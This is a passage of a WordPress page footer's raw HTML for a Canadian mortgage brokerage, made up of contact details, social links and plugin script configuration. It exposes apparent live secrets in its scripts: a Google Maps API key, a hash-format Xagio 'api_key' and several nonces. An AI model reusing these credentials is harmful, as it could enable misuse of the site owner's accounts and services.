				<div class="elementor-element elementor-element-42955845 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="42955845" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Address: 3559 Archworth Ave Coquitlam BC V3E 0L6<br />Phone: 778-766-3998<br />Email: chris.jung.mortgages@gmail.com</p><div> </div>								</div>
				</div>
				<div class="elementor-element elementor-element-9b67e64 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9b67e64" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-278052d" href="https://www.facebook.com/mortgagebrokercoquitlambc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-17b6555" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2f62f63" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32262e58 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="32262e58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70817aa9" data-id="70817aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-457e4383 elementor-widget elementor-widget-heading" data-id="457e4383" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Dare 2 Dream Mortgage Company. All rights reserved 2025</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<!-- Append the 'script' element to 'footer' -->
<script type="text/javascript">
    setTimeout(function(){
      var $map_exists = document.getElementById("map");  
      if ($map_exists) {
        // Create the script tag, set the appropriate attributes
        var script = document.createElement('script');
        script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyCM5UTPQ4E9PnxjRpxi-Q3aFund4K1V_Ac&callback=initMap&libraries=places,marker&loading=async';

        // console.log('Map div exists...');
        document.head.appendChild(script); 
        // console.log('https://maps.googleapis.com/maps/api/js?key=AIzaSyCM5UTPQ4E9PnxjRpxi-Q3aFund4K1V_Ac&callback=initMap&libraries=places,marker&loading=async');
      }
      else {
        // console.log('Map div does not exists...');
      }  
    }, 2000);    
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='imgareaselect-css' href='https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/7d28cad92829.imgareaselect.css' media='all' />
<script id="xagio_user-js-extra">
var xagio_data = {"wp_get":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/admin-ajax.php","wp_post":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/admin-post.php","wp_admin":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/","plugins_url":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/plugins\/xagio-seo\/","site_name":"Dare 2 Dream Mortgage Company","site_url":"https:\/\/dare2dreammortgagecompany.com","panel_url":"https:\/\/app.xagio.net","domain":"dare2dreammortgagecompany.com","uploads_dir":{"path":"\/dom857908\/wp-content\/uploads\/2025\/12","url":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/uploads\/2025\/12","subdir":"\/2025\/12","basedir":"\/dom857908\/wp-content\/uploads","baseurl":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/uploads","error":false},"connected":"1","api_key":"$P$Bnuggm9dZaqAl77\/rE5u9Uqj6Rz6iI1","nonce":"871cd7a59c","_wpnonce":"5ee772a5a9","elementor_nonce":"8820009345"};
var xagio_replaces = {"sitename":{"name":"Site Name","desc":"The site name as configured in the WordPress settings"},"siteurl":{"name":"Site URL","desc":"The site url as configured in the WordPress settings"},"currurl":{"name":"Current URL","desc":"The current url user is visiting"},"tagline":{"name":"Tagline","desc":"The site tagline \/ description set in the WordPress settings"},"sep":{"name":"Separator","desc":"The separator defined in your SEO settings"},"title":{"name":"Title","desc":"Title of the post\/page being viewed"},"parent_title":{"name":"Parent Title","desc":"Title of the parent page of the current page being viewed"},"term_title":{"name":"Term Title","desc":"Term name of the current taxonomy being viewed"},"date":{"name":"Date","desc":"Date of the post\/page being viewed"},"pretty_date":{"name":"Pretty Date","desc":"Date of the post\/page in format ex. June 2017"},"search_query":{"name":"Search Query","desc":"Current search query being viewed"},"author_name":{"name":"Author Name","desc":"Author name of the post\/page being viewed"},"content":{"name":"Content","desc":"The post\/page content being viewed"},"excerpt":{"name":"Excerpt","desc":"The post\/page excerpt being viewed"},"tag":{"name":"Tag","desc":"Current tag\/tags of the post\/page being viewed"},"category_primary":{"name":"Primary Category","desc":"Primary Category of the post\/page being viewed"},"category":{"name":"Categories","desc":"Post categories (comma separated) of the post\/page being viewed"}};
var xagio_post_id = {"value":"3024"};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/js/user.js?ver=d9deec90381e" id="xagio_user-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=96e7dc3f0e85" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/dare2dreammortgagecompany.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=2912c657d059" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=67148b2ff820" id="generate-menu-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=caf653d16573" id="elementor-webpack-runtime-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4ca68d9d6bad" id="elementor-frontend-modules-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67cdbafb56"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3024,"title":"Mortgage%20Broker%20Canada%20Low%20Rates%20%7C%20Dare%202%20Dream%20Mortgage%20Company","excerpt":"","featuredImage":false}};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=ceb183b138ea" id="elementor-frontend-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=9e7c898d1649" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/admin-ajax.php","nonce":"6bee168304","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/dare2dreammortgagecompany.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=2dbcf7d4ee8f" id="eael-general-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/uploads/essential-addons-elementor/eael-3024.js?ver=c4cb987fa5af" id="eael-3024-js"></script>
<script id="xagio_review_widget_form-js-extra">
var xagio_review_data = {"unique_id":"rw-display","ps_admin_url":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/admin-post.php","ps_thank_you":"Thank you for leaving us a review!","ps_rating_thank_you":"Thank you for leaving a rating!","ps_stars_only":"","ps_stars_init":""};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/78bac735267b.review_widget_form.js" id="xagio_review_widget_form-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/includes/templates/project/slick/slick.min.js?ver=777da4aaf5b9" id="single-project-script-slick-js-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/includes/templates/project/scripts/single.min.js?ver=0dba10674b67" id="single-project-script-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=ac2a48bd8ac1" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/254c2bda9fad.theia-sticky-sidebar.js" id="mystickysidebar-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/shortcode.min.js?ver=8cb13e7d4f50" id="shortcode-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1766330921","secure":"1"};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/utils.min.js?ver=f4e1cbba8c10" id="utils-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/backbone.min.js?ver=5b5c2ebb1043" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/wp-backbone.min.js?ver=b9169947faa9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/media-models.min.js?ver=6bbfeb696212" id="media-models-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/plupload/moxie.min.js?ver=01c5f1d20468" id="moxiejs-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/plupload/plupload.min.js?ver=111b8979f6f5" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/json2.min.js?ver=1e5cff07c827" id="json2-js"></script>
<![endif]-->
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1073741824b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"e0847a866e"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/plupload/wp-plupload.min.js?ver=afbaec35e6a2" id="wp-plupload-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/jquery/ui/mouse.min.js?ver=dd6a0d8d7b3e" id="jquery-ui-mouse-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/jquery/ui/sortable.min.js?ver=61c0dc9f1ab1" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8a5c9689ae63" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/dare2dreammortgagecompany.com\/wp-json\/","nonce":"e9bdff9d2b","versionString":"wp\/v2\/"};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/api-request.min.js?ver=e40e89bb5b27" id="wp-api-request-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 14:36:03+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/clipboard.min.js?ver=e27391ffa5b7" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search Media","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel Edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"b0797657ae","setAttachmentThumbnail":"ace2a14d51"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/dare2dreammortgagecompany.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1200,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 